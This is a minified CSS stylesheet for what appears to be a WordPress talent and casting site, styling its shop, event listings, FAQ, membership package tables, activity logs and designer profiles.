.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{left:0;top:2px}
.woocommerce-cart-form .actions .button{color:#fff!important;padding:10px!important;line-height:100%!important}
.woocommerce-cart-form .actions .button:hover{color:#fff!important}
.showlogin,.woocommerce-privacy-policy-link,.woocommerce-terms-and-conditions-link{color:#fc2626}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost.desktop-event-cost{margin:0!important}
.desktop-event-cost .tribe-tickets-left,.desktop-event-cost form{display:none}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px!important}
.woocommerce-checkout #page_content_wrapper p:empty,.woocommerce-checkout #page_content_wrapper p:first-child,.woocommerce-checkout .page_content_wrapper p:empty,.woocommerce-checkout .page_content_wrapper p:first-child{padding:.5em 3px!important}
.woocommerce form .form-row label{margin-bottom:0!important}
.select2-container--default .select2-selection--single,.woocommerce .input-text{border:1px solid #c5c5c5!important;min-height:34px!important;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;padding:0 5px}
.select2-selection__rendered{min-height:42px;line-height:41px!important}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:42px!important}
.woocommerce button.button{padding:10px!important;color:#fff!important}
.woocommerce button.button:hover{color:#fc2626!important}
#page_content_wrapper .inner .sidebar_content ul,.page_content_wrapper .inner .sidebar_content ul{margin-left:0!important}
.woocommerce-form.woocommerce-form-login.login button.button{margin-right:15px}
.quantity .screen-reader-text{margin-right:10px}
.paid_edit{text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;float:right;margin-top:30px}
tbody#document_body td:last-child a{display:inline-block;margin-right:10px!important}
span.about_text_back{font-size:76px;font-weight:700;opacity:.08}
p.about{font-size:32px;font-weight:700;color:#fc2626;margin-top:-20px}
.featured_about,section.paid_about{font-family:'Open Sans',sans-serif;margin:80px auto}
section.phy_app{font-family:'Open Sans',sans-serif;background:#f1f1f1;box-shadow:2px -5px 12px #ddd}
p.about_data{font-size:16px}
.gallery.paid a{width:calc(25% - 20px)!important}
section.rate_ravel h4.appe{font-size:44px;color:#000;padding:0 0 30px 0;position:relative;margin-top:0;margin-bottom:20px}
section.rate_ravel h4.appe:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:calc(100% - 2px);z-index:1}
section.rate_ravel h4.appe:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:100%;left:0}
.institutions .row.one_row{margin-bottom:20px}
section.recent-post{background:#f2f3f4}
section.doc_vid{margin:50px auto}
span.phys{font-size:50px;color:#fc2626;font-weight:700}
section.phy_app .gen_info h3{font-weight:400;font-size:12px;text-transform:uppercase;color:#b0b0b0}
section.phy_app .row.gen_info.physical span{color:#000;font-size:21px;font-weight:300}
.portfolio_paid{position:relative;height:85px;color:#fff;font-size:32px;text-align:left;width:auto;display:flex;justify-content:left;align-items:center;font-weight:600;padding-left:20px}
.portfolio_paid:before{position:absolute;background:#fc2626;width:420px;height:85px;-webkit-transform:skewX(-20deg);transform:skewX(-20deg);box-shadow:10px 10px #cacbe7;content:'';top:0;left:-80px;z-index:-1}
.portfolio_paid img{padding-right:20px}
section.gen-infor{background:#fc2626}
section.gen-infor h4.subtitle{color:#fff;font-size:30px}
section.gen-infor .row.gen_info h3{color:#fff;font-size:15px;font-weight:700;position:relative}
section.gen-infor .row.gen_info h3:before{position:absolute;background-image:url('../images/star.png');background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
section.gen-infor h4.subtitle{color:#fff;font-size:28px;font-weight:300}
section.gen-infor h4.subtitle span.general{font-size:30px;font-weight:700}
section.gen-infor .row.gen_info span{color:#fff;font-size:17px;font-weight:300}
section.gen-infor h4.subtitle{border-bottom:0 solid #dadada!important;margin:50px auto}
section.gen-infor .gen_info .col-md-3,section.gen-infor .gen_info .col-md-4{min-height:50px}
section.rate_ravel .gen_info .col-md-4{min-height:50px;color:#8a8a8a}
section.gal{margin:30px auto}
.thumbnail{margin-bottom:0;border-radius:0}
section.phy_app .gen_info .col-md-3,section.phy_app .gen_info .col-md-4{color:#8a8a8a;min-height:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6{min-height:50px}
.rate_ravel .gen_info .col-md-4{padding-left:40px}
.row.services .col-md-4{margin-bottom:20px}
.services{margin:0;padding:0}
.services li{width:33%;padding:0 10px;font-size:15px;margin-bottom:15px;padding-left:40px;background:url("../images/star1.png") no-repeat;float:left;display:inline;background-position:left 4px}
img.stamp{position:absolute;top:40px;right:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3{color:#fc2626;font-size:15px;font-weight:700;position:relative}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3:before{position:absolute;background-image:url(../images/star1.png);background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
#capital_pass,#cha_pass{width:calc(50% - 5px);font-size:11px;margin-top:10px;text-align:center;color:#989898;background:#ddd;float:left;padding:5px;letter-spacing:.4px}
#capital_pass{float:right}
#capital_pass.passed,#cha_pass.passed{background:#1eb91e;color:#fff;text-align:center}
#capital_pass.passed:before,#cha_pass.passed:before{content:"\f00c ";font-family:FontAwesome}
section.rate_ravel .gen_info .col-md-4.col-xs-6 span{font-size:17px;font-weight:300}
h4.subtitle.gen-info1{position:relative}
h4.subtitle.gen-info1:before{width:150px;height:5px;background:#fff;content:'';position:absolute;top:50px}
h4.subtitle.gen-info1:after{width:100%;height:1px;background:#fff;content:'';position:absolute;top:52px;left:0}
section.recent-post h4{text-align:center;position:relative}
section.recent-post h4:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:70px;z-index:1;transform:translate(50%)}
section.recent-post h4:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:72px;left:0}
.doc_vid .nav.nav-tabs.nav-justified.nav-profile>li>a{padding:10px 25px}
.doc_vid .nav-tabs.nav-justified>li{display:inline-table;width:auto}
.nav_profile1 .active>a{background:#fc2626!important;border:1px solid #fc2626!important;border-radius:0 0 0 0;color:#fff!important}
.nav-tabs.nav_profile1>li>a{margin:0 10px 0 0;background:#353434;border-color:#353434;color:#fff;border-radius:0 0 0 0;border-bottom:#353434;padding:10px 20px}
section.doc_vid .table>tbody>tr>td{border-top:0 solid #ddd}
section.doc_vid .table-striped>tbody>tr:nth-of-type(odd){background:0 0}
.nav-tabs.nav_profile1{border-bottom:2px solid #fc2626;padding:0}
tbody#document_body tr td img{background:#f2f3f4;padding:10px;margin-right:10px}
section.doc_vid .table>tbody>tr>td:first-child{display:flex;align-items:center}
section.paid_about.container img.thumbnail.img-responsive{border:0 solid #ddd!important;position:relative}
section.paid_about.container .col-md-4.col-sm-4:after{content:'';width:320px!important;position:absolute;height:100%;LEFT:60px;top:15px;display:block;z-index:-2;border:1px solid #c2c2c2}
#profileModal .slide{color:#121212;border-bottom:1px solid #444;margin:15px 0;padding:5px 0}
.slides{list-style:none;margin:0;padding:0;width:100%}
section.gal.container .gallery.paid{margin:50px auto!important}
#profileModal .slide-placeholder{background:#dadada;position:relative}
#profileModal .slide-placeholder:after{content:" ";position:absolute;bottom:0;left:0;right:0;height:15px;background-color:#fff}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right}
#profileModal .modal-dialog{width:calc(100% - 40px);margin:150px auto}
.check-text{width:auto;display:inline-block;float:right;margin-top:-30px;margin-right:30px!important;position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}
ul.slides.ui-sortable input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right;position:relative;height:auto;width:auto;opacity:0}
#profileModal input[type=checkbox]+label:before{content:"\e106";font-family:'Glyphicons Halflings';color:#bdc3c7}
#profileModal input[type=checkbox]:checked+label:before{content:"\e105";font-family:'Glyphicons Halflings';color:#000}
.list-designer-detail li img{margin-bottom:8px}
#rearrange{display:block;margin:0 auto;text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;margin:15px auto}
.draganddrop{display:inline-block;width:20px;padding-top:2px;cursor:-webkit-grab;cursor:-moz-grab;margin:0 5px;float:left}
.event_bar .type-tribe_events .tribe-events-event-image img{width:100%;display:inline-block;height:auto!important}
.page-id-16124 form .wpcf7-form-control-wrap,.page-id-18538 form .wpcf7-form-control-wrap{width:100%}
.page-id-16124 form .wpcf7-form-control-wrap input:not([type=radio]),.page-id-16124 form .wpcf7-form-control-wrap select,.page-id-18538 form .wpcf7-form-control-wrap input:not([type=checkbox]){width:100%;margin-bottom:15px;border:1px solid #ddd!important;height:40px!important;border-radius:5px!important;padding:5px 15px!important}
.event_bar .type-tribe_events .event_meta_detail a{display:inline-block;width:100%;font-size:20px;color:#000;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:pre;text-align:left}
.event_bar .type-tribe_events .description{display:none}
.event_bar .type-tribe_events .tribe-events-venue-details strong i{margin-right:5px}
.event_bar .type-tribe_events .tribe-events-venue-details .view,.event_bar .type-tribe_events .tribe-events-venue-details strong{font-weight:400;color:#999}
.event_bar .type-tribe_events .tribe-events-venue-details .tribe-locality{float:left}
.event_bar .type-tribe_events .tribe-events-venue-details .view{float:right}
.event_bar .type-tribe_events .event_main_box{margin-bottom:10px}
.profil_box_sidebar>li{border:1px solid #dadada;border-radius:4px;margin-top:20px;padding:10px;float:left;width:100%}
.load-portfolio-img{line-height:220px}
.detail_event .col-md-8 h2{margin-bottom:15px}
.button-top{display:none;border:0 solid transparent}
.darkHeader .button-top{position:fixed;right:10px;bottom:10px;background:#000;color:#fff;width:45px;text-align:center;min-height:45px;z-index:10000;line-height:45px;display:inline-block;border: 1px solid #333333;}
/*css 30 nov end here*/
.faq-page{padding:80px 0}
.faq-page .nav{padding:0}
.faq-page .nav-tabs li a{font-size:19px}
.faq-page .nav-tabs li:not(.active) a{background:#dcdcdc;color:#333}
.faq-page .nav-tabs li.active a{background:#fc2626;color:#fff}
.faq-list{width:100%}
.faq-list li{display:block;margin:15px 0 25px}
.faq-list li .ques{padding-left:30px;position:relative;width:100%;display:block}
.faq-list li .ques{font-size:19px;line-height:100%;font-weight:600;color:#fc2626}
.faq-list li .ques:focus{text-decoration:none}
.faq-list li .ques:before{content:"\f067";position:absolute;font-family:FontAwesome;left:0;top:0;font-size:17px;color:#333;font-weight:600;text-align:right;min-width:20px;left:0}
.faq-list li .ques.opened:before{content:"\f068"}
.faq-list li .ans{font-size:16px;color:#333}
.faq-list li .ans:before{content:"";font-size:19px;color:#000;position:absolute;left:0;top:0;font-weight:600;text-align:right;min-width:50px}
.lightbox_video .box_size{position:relative}
.lightbox_video .box_size>button{position:absolute;top:1px;right:16px;background:#fc2626;border:0 solid transparent;color:#fff;height:28px;width:28px}
.faq-page .nav{margin-top:35px}
.popup-welcome{background:rgba(0,0,0,.96)}
.popup-welcome .welcome{font-size:21px;color:#fff;margin-bottom:10px;display:inline-block}
.popup-welcome .modal-dialog button.close{background:rgba(0,0,0,0);color:#fff!important;font-size:38px}
.popup-welcome b{font-size:15px!important;color:#fff;padding:10px 0 5px;display:inline-block}
.popup-welcome .modal-header h4{font-size:22px;color:#fff!important;font-weight:600;margin-top:10px}
.popup-welcome .modal-content{background:#fc2626;color:#fff}
.point-welcome{padding-left:0}
.point-welcome li{font-size:15px;padding-left:16px;position:relative;display:block;margin-bottom:8px}
.point-welcome li:before{content:"\f054";position:absolute;left:0;font-size:14px;font-family:FontAwesome;top:2px}
.load_wait_timer{display:none}
.load_wait_timer.detail-box-loader{display:block;position:fixed;height:200px;width:500px;left:50%;top:50%;z-index:1000;margin-top:-100px;margin-left:-250px;font-size:22px;text-align:center;font-weight:600}
.load_wait_timer.detail-box-loader:before{content:"";position:fixed;left:0;top:0;background:rgba(255,255,255,.9);height:100%;width:100%;z-index:-1}
.load_wait_timer.detail-box-loader .countdown{display:block;position:fixed;left:50%;top:50%;font-size:40px;color:#000;height:134px;width:134px;border-radius:100%;z-index:110;text-align:center;padding-top:30px;margin-left:-67px;margin-top:-45px;line-height:120%}
.load_wait_timer.detail-box-loader .countdown:before{content:"";position:absolute;border:3px solid rgba(0,0,0,.1);border-top:3px solid #fc2626;left:0;top:0;bottom:0;right:0;border-radius:100%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.postid-18529 a.apply_link{width:30%;background:#fc2626;padding:7px 34px 13px 34px;color:#fff}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes spin{
0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.alert-danger.animated_box{-webkit-animation:box_animation 1s linear infinite;animation:box_animation 1s linear infinite;border:2px solid #fc2626}
@-webkit-keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
@keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
.load_wait_timer.detail-box-loader .countdown:after{content:"Seconds";font-size:12px;display:block;line-height:130%}
.faq-list li .ans{padding-left:30px;margin-top:10px}
.faq-list li .ans a{color:#fc2626}
.activity-log{padding-top:60px;padding-bottom:60px}
.activity-log input[type=date]{text-transform:uppercase}
.activity-list{clear:both;width:100%;border:1px solid #dadada;float:left;margin-top:10px}
.activity-list li{display:inline-block;width:100%;padding:11px 10px;border-bottom:1px solid #dadada;float:left}
.activity-list li .cust_message,.activity-list li .name{float:left;width:100%;padding-left:36px;position:relative}
.messages_page .activity-list li .name{font-size:17px;line-height:100%;font-weight:600}
.activity-list li .name i{position:absolute;left:0;top:-6px}
.activity-list li .time{float:left;width:100%;padding-left:36px;color:#8a8888;font-size:12px;line-height:100%}
.select-date{margin-top:35px}
input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.activity-list b{font-weight:700}
.activity-list a{color:#fc2626}
.success{color:green}
.error{color:red}
.ans{display:none}
.ans.Show{display:visible}
.page-id-1177 .user_profile .box_effect a img{min-height:300px}
.page-template-template-activity-log .sl-navigation button{display:none!important}
.form-group.form_post{margin:10px 0;border:1px dotted #ddd;padding:15px}
.form-group.form_post .form-inline{margin:15px 0}
.form-group.form_post .form-inline .radio{padding-left:0;padding-right:20px}
.form-group.form_post .form-control{height:auto;padding:12px}
#footer ul{margin-top:20px}
#footer ul li{margin:0 0 10px 0;text-transform:uppercase;list-style:none;}
#footer ul li,#footer ul li a{display: flex;align-items: center;}
#footer ul.bottom_social_media li a{color:#fff}
#footer a{color:#515151}
#toTop{display:none}
button#create_store{background:#fc2626;color:#fff;padding:8px 20px;border-radius:4px;margin:0 auto 10px!important;border:#fc2626;display:block}
.planing_event_sec{margin-top:50px;background-repeat:no-repeat;text-align:center;background-position:center center;left:calc(50% - 50vw);position:relative;width:100vw;padding:70px 0}
.event_section_link{padding-top:70px;padding-bottom:70px;width:100%;display:inline-block}
.event_section_link.we_serve_section ul.find_talent li{width:calc(33.333% - 10px)}
.planing_event_sec h2{color:#fff;font-size:19px;letter-spacing:2px;text-transform:uppercase;font-weight:500;line-height:180%}
.planing_event_sec h2 span{font-size:40px;letter-spacing:0;display:block;font-weight:700}
.planing_event_sec a.btn.post-btn{background:#fff;display:inline-block;margin:20px 0 0;padding:14px 26px;line-height:100%;font-size:16px}
.event_section_link.we_serve_section ul.find_talent li img{width:100%}
.event_section_link.we_serve_section ul.find_talent li a{color:#fff!important;padding:12px}
.single #tribe-events-content{margin-bottom:0}
.single #tribe-events{padding-bottom:0!important}
/*-------------- Package page Css Start here-------*/
.our_package{border:1px solid #fc2626;width:100%;float:left;margin-bottom:30px}
.table_packages table tr td,.table_packages table tr th{border-right:1px solid #e1e1e1}
.our_package .title_item{padding-top:115px;padding-bottom:48px;width:285px;border-right:1px solid #fc2626;float:left}
.our_package .title_item li{padding:5px;display:flex;align-content:center;font-weight:700;font-size:16px}
.table_packages{width:calc(100% - 285px);float:left}
.table_packages table tr td,.table_packages table tr th{padding:10px;text-align:center}
.table_packages table tr td:nth-child(3),.table_packages table tr th:nth-child(3){border-right:1px solid #fc2626}
.table_packages table.package{width:100%!important;margin:0}
.table_packages table.package tr.top-head th:first-child{border-right:1px solid #fc2626}
.table_packages table.package tr.top-head th{font-size:18px;color:#e52929;text-transform:uppercase;padding:20px}
.table_packages table.package .bg-full{background:#eaeaea}
.table_packages table.package a{background:#e52929;color:#fff;padding:4px 27px;display:inline-block}
.top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:15px;display:inline-block;line-height:140%}
.red_pack .top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:10px}
.col-3.four_bx .col-bx{width:25%!important}
.four_bx .col-bx .red_pack ul{padding-bottom:0!important}
.personalised p{font-size:16px;margin-top:15px}
.portfolio_grid{position:relative}
.portfolio_grid:after{content:"";background:#fc2626;height:560px;left:0;top:0;position:absolute;width:100%;z-index:-1}
.packages_outer .membership_bx .four_bx .red_pack{padding-bottom:20px}
.activity-list li .name i{width:24px;text-align:center}
.icon{display:inline-block;width:24px;height:24px;background:url("../images/icon-sprite.png");background-repeat:no-repeat}
.logged-success{background-position:0 0}
.unfollow{background-position:-24px 0}
.follow{background-position:-48px 0}
.rate{background-position:-72px 0}
.liked-log{background-position:-96px 0}
.disliked-log{background-position:-120px 0}
.apply-act{background-position:-144px 0}
.video-log{background-position:-168px 0}
.gen-info{background-position:-192px 0}
.doc-log{background-position:-216px 0}
.lg-txt{font-size:16px}
.lg-txt b{font-size:17px}
.flex-viewport .slides .description{display:none}
.flex-viewport .slides .view,.flex-viewport .slides span.tribe-locality{width:100%;color:#999!important}
.flex-viewport .slides span.tribe-locality strong{font-weight:400}
.flex-viewport .slides span.tribe-locality strong i{margin-right:3px}
.flex-viewport .slides .tribe-events-venue-details{display:flex}
.flex-viewport .slides .view{text-align:right}
.flex-viewport .slides h3.tribe-events-list-event-title{font-size:13px;color:#000;font-weight:600}
.template_banner{background-color:#000;min-height:280px;width:100%;display:inline-block;width:100%;margin-top:-90px}
.template_banner.event{background-image:url("../images/event_banner.jpg");background-position:center top;background-repeat:no-repeat}
.template_banner.institute{background-image:url("../images/institute_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.template_banner.talent_bann{background-image:url("../images/talent_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.talent_slider .owl-carousel .owl-dots.disabled,.talent_slider .owl-carousel .owl-nav.disabled{display:block!important;position:absolute;top:calc(50% - 23px);right:0;width:100%}
.talent_slider .owl-carousel .owl-dots.disabled button,.talent_slider .owl-carousel .owl-nav.disabled button{background:#fff}
.talent_slider .owl-carousel .owl-nav.disabled button span{line-height:0;top:-12px;position:relative;line-height:100%}
.talent_slider .owl-carousel .owl-nav.disabled button.owl-next{float:right}
.talent_slider .owl-carousel .featured{position:absolute;top:0;background:#fc2626;color:#fff;line-height:100%;min-width:150px;text-align:center;padding:2px 3px;font-size:12px;transform:rotate(-45deg);left:-41px;top:15px}
/*-------------- Package page Css end here-------*/
.page-template-dahsboard_hire #Casting-Calls{padding-top:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard{border:0 solid transparent;padding:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{letter-spacing:0;text-align:left;text-transform:initial}
hr.title-bar{margin-bottom:20px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:25%}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured{position:absolute;line-height:100%;min-width:84px;text-align:center;background:#fc2626;color:#fff;padding:2px 8px;font-size:10px;transform:rotate(-45deg);left:-13px;top:13px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user p.star{padding:15px 0 8px;color:#fc2626;font-size:15px;letter-spacing:2px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3{margin:0!important}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3 a{color:#000;text-transform:capitalize;font-size:16px;letter-spacing:0}
.new_dash #Casting-Calls{padding-top:0}
.new_dash #Casting-Calls .media{padding:15px 10px}
.title_with_link{position:relative;padding-right:90px}
.title_with_link a.view_all{position:absolute;right:0;top:0;line-height:100%;font-size:12px;font-weight:600;padding:5px 15px;border:1px solid}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%;position:static;width:100%;z-index:9;margin:0!important;height:100%!important}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img img{height:auto!important;width:100%}
.post_related .blog_grid_content a{max-height:80px;overflow:hidden;display:inline-block;width:100%;color:#333;margin-top:10px!important;line-height:130%}
.home .search_home .fs-label-wrap{height:54px}
.sidebar_content>.type-post{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}
.profile-name .verified-batch{position:relative;margin-left:10px}
.profile-name .verified-batch:after{position:absolute;width:30px;height:30px;content:"";background:url("../images/batch.png");top:6px;left:-8px}
.hidden-xxs{display:none}
#package_booking .modal-footer.text-center{text-align:center!important}
#portfolio_booking .modal-header{padding-left:40px}
#package_booking .modal-body{padding:40px}
ul.sidebar-section.ads-sidebar li{padding:0;border:0 solid;float:left}
ul.sidebar-section.ads-sidebar.sidebar-left{margin-top:0}
.popup-welcome .modal-header{border-bottom:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer{border-top:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer .btn-default{background:#fff;color:#fc2626}
#page_content_wrapper .posts.blog li,#page_content_wrapper .posts.blog li a{font-family:inherit!important;line-height:130%!important;letter-spacing:0}
.post_related .blog_grid_content .post_attribute,.post_related .one_third strong{font-family:inherit}
.post_related .blog_grid_content .grid{background:#fff!important}
.post_header h3 a,.post_header h5 a,.post_header.fullwidth h4 a,.post_header.grid h6 a,.site_loading_logo_item i,blockquote,code,h1,h2,h3,h4,h5,pre,tt{color:#222}
ul.side_bar_contact.side_contact .widget h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;margin-bottom:0;text-align:center;text-transform:capitalize}
.sidebar_content .contact_page ul.side_bar_contact{display:flex;justify-content:center;gap:15px;padding-bottom:50px}
.side_bar_contact.side_contact li.widget{width:100%;text-align:center;max-width:33.33%;padding:15px;border:1px dashed #ddd;margin:10px 0 0}
.page-template-report-abuse .side_bar_contact.side_contact li.widget{max-width:100%;margin-left:0;margin-right:0;margin-top:0}
.side_bar_contact.side_contact li.widget:first-child{margin-left:0!important}
.side_bar_contact.side_contact li.widget:last-child{margin-right:0!important}
.contact_page h1{text-align:center}
.social_wrapper.shortcode ul{display:flex;justify-content:center}
.script_audition h2.vc_custom_heading{border-left:3px solid #fc2626;font-family:raleway,sans-serif;font-size:24px;font-weight:600;margin-bottom:10px;text-transform:uppercase;padding-left:10px;color:#000;text-align:left}
.script_audition h2.vc_custom_heading{text-align:left!important;margin-bottom:20px}
.script_audition .widget.widget_text.adds_widget br{display:none}
h1.faq-page-title{margin-top:58px;text-align:center;font-weight:600;font-size:30px;color:#000;font-family:Lato}
.side_bar_contact .social_wrapper ul li{float:left!important;padding-top:10px}
.social_wrapper.shortcode ul li,.social_wrapper.small.shortcode ul li{margin:0 10px 10px 10px!important}
.social_wrapper ul li a i,.social_wrapper.small ul li a i{line-height:18px;font-size:18px}
.portfolio_data{width:56%;position:absolute;right:0;top:10%;background:#fff;padding:20px 50px;border:1px solid #ddd;box-shadow:1px 1px 15px 0 #ddd}
.portfolio-images .list_wall{background:#fff;padding-left:10px!important;padding-right:10px!important}
.portfolio_data p{line-height:24px;margin-top:20px}
.portfolio_data h1{font-size:36px;color:red;margin:0 0;font-weight:700}
.portfolio_data h5{font-size:15px;font-family:open sans-serif;font-style:italic}
h2.main_heading{position:relative}
h2.main_heading:after{width:80px;height:4px;background:#d23c3d;content:'';margin:15px auto;display:block}
.heading-pillar{position:relative;border:2px solid #fff;width:15px;height:15px;border-radius:50%;margin:0 auto}
.heading-pillar:before{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;right:25px}
.heading-pillar:after{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;left:25px}
.big_benefits h2.main_heading:after{background:#fff}
.four_bx .col-bx{float:left;width:20%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px;text-align:center}
.top_bx{min-height:250px;float:left;width:100%}
.four_bx .col-3{float:left;width:25%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px}
.four_bx .col-3:last-child,.four_bx .col-bx:last-child{border-right:0px solid #dadada}
.four_bx .col-3 ul,.four_bx .col-bx ul{margin:0;padding:0}
.four_bx .col-3 ul li,.four_bx .col-bx ul li{border-top:1px solid #dadada;box-sizing:border-box;display:inline-block;font-size:14px;min-height:55px;padding:15px;vertical-align:middle;width:100%;line-height:25px}
.four_bx .col-3 ul.name li,.four_bx .col-bx ul.name li{font-size:16px;font-weight:700;text-align:left}
.top_bx .package{display:block;width:100%;border-bottom:1px solid #dadada;text-transform:uppercase;color:#ce2e2e;font-weight:700;font-size:18px;padding:21px 10px;box-sizing:border-box;text-align:center}
.four_bx .col-bx .btn_select{margin-top:20px}
.text-bx{box-sizing:border-box;font-size:18px;text-align:center;height:175px;display:flex;justify-content:center;align-items:center}
.membership_bx{padding-top:40px}
.text-bx span.block{font-weight:400;display:block;font-size:13px;line-height:100%;text-align:right;color:#d23c3d}
.text-bx span.block>span{font-size:29px;line-height:100%;color:#000;font-weight:700}
.red_pack .text-bx span.block>span{color:#d23c3d}
.text-bx span.block span span.offer_price_validity{font-size:19px}
.text-bx span.block span span.offer_price_validity:before{content:"/"}
.text-bx span strike{font-size:16px;font-weight:400}
.packages_outer{border:1px solid #ce2e2e;border-radius:20px;display:inline-block;width:100%;margin-top:60px;margin-bottom:50px}
#page_content_wrapper .sidebar .content .posts.blog,#page_content_wrapper .sidebar .content .sidebar_widget,.page_content_wrapper .sidebar .content .posts.blog,.page_content_wrapper .sidebar .content .sidebar_widget{list-style:none;margin-left:0;margin-top:0;padding:0}
.four_bx .col-bx .red_pack .top_bx a{background:#ce2e2e}
.four_bx .red_pack{border:2px solid #ce2e2e;box-shadow:0 0 5px rgba(0,0,0,.6);box-sizing:border-box;margin:-25px -2px -2px;position:relative;z-index:10}
.red_pack .top_bx .package{background:#ce2e2e;color:#fff;padding:30px 10px;font-size:22px}
.four_bx .col-3 .red_pack,.four_bx .col-bx .red_pack{margin-bottom:-20px;background:#fff}
.text-bx span.block>span.year_bx{width:43px;display:inline-block;font-size:14px;text-align:left;padding-left:7px;font-weight:400}
ul.package{list-style-type:none}
ul.package li{display:inline-block;padding:10px 24px;font-size:18px}
ul.package li:before{color:#e52929;font-size:20px;font-weight:700;content:"\f101";font-family:FontAwesome}
li.sugg{min-height:110px!important}
.portfolio_banner{width:100%;background-size:100% 100%}
.portfolio_banner p{text-transform:uppercase}
.form-row input.input-checkbox{position:absolute}
.tribe-events-single .sidebar_widget .widget:not(#text-26){margin-bottom:20px;padding:15px;border:1px solid #ddd}
.wcv-grid input[type=submit]{color:#fff!important}
.wcv-grid input[type=reset],.wcv-grid input[type=reset]:hover{color:#fff!important;background:#000;border:0 solid transparent!important;border-radius:3px;padding:7px}
.wcv-grid .active a.tabs-tab,.wcv-grid a.tabs-tab:hover{color:#fff!important;background:#fc2626!important}
.user_bann{height:calc(100vh - 87px);position:relative;min-height:600px}
.user_bann.featured_cover.elite_profile{height:calc(100vh);min-height:300px}
.user_bann .black_row{position:absolute;bottom:0;left:0;width:100%}
.sidebar-search-icon{font-family:FontAwesome}
.designer_detail_section{padding:5px 20px;background:#fc2626;margin-bottom:35px}
.designer_detail_section *{color:#fff!important}
.page-title{text-align:center;margin-bottom:30px}
.list-designer-detail{padding:0;margin:0 -15px;display:inline-block;width:calc(100% + 30px)}
.list-designer-detail li{float:left;width:25%;padding:15px;display:inline-block;text-align:center}
.list-designer-detail li h4{font-weight:600;margin-bottom:10px}
.list-designer-detail li p{color:#909090;line-height:140%}
.page-id-11653 .page{padding-top:60px;padding-bottom:60px}
.store-info ul li{display:inline-block;width:25%;float:left;text-align:left}
.store-info div{text-align:left}
.post_header.single ul.list-blog{font-size:16px}
.post_header.single ul.list-blog li{padding-left:24px;margin-bottom:10px;position:relative}
.post_header.single ul.list-blog li:after{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;background:url("../images/tick.png");background-size:100%}
/*------ Designers Page Stylesheet ----*/
.wcv_vendorslist{margin:0 -15px}
.wcv_vendorslist .vendor_list{padding:15px;width:33.33333333%;display:inline-block}
.wcv_vendorslist .vendor_list .designer_bx{border:1px solid #ddd;border-radius:3px}
.wcv_vendorslist .vendor_list .designer_bx img{width:100%;height:auto!important}
.content_section{padding:15px}
.designer_bx .content_section .star_rating{float:right}
.designer_bx .content_section .location{color:#5f5e5e;display:inline-block;width:auto}
.designer_bx .designer-image{display:inline-block;width:100%}
.designer_bx .content_section .title{font-size:18px;max-width:calc(100% - 88px);display:inline-block;text-overflow:ellipsis;height:22px;overflow:hidden;white-space:nowrap;line-height:18px}
.featured_cover{position:relative}
